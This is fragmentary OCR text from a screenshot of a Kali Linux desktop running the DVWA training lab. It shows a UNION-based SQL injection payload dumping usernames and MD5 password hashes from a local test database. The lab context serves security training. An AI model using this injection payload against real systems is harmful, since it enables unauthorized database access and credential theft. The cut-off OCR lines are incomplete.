 dvwa | K
Kali Linu
GitHub -
Vulner
SQL Inje
Upgrade
Intercept
127.0.0.1/DVWA/vulnerabilities/sqli/?id='+UNION+
120%
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 5f4dcc3b5aa765d61d8327deb882cf99
2 e99a18c428cb38d5f260853678922e03
3 8d3533d75ae2c3966d7e0d4fcc69216b
4 0d107d09f5bbe40cade3de5c71e9e9b7
5 5f4dcc3b5aa765d61d8327deb882cf99
DVWA
erability: SQL Injection
ID:
Submit
' UNION SELECT user, password FROM users#
t name: admin
ame: 5f4dcc3b5aa765d61d8327deb882cf99
' UNION SELECT user, password FROM users#
t name: gordonb
ame: e99a18c428cb38d5f260853678922e03
' UNION SELECT user, password FROM users#
t name: 1337
ame: 8d3533d75ae2c3966d7e0d4fcc69216b
' UNION SELECT user, password FROM users#
t name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
More Information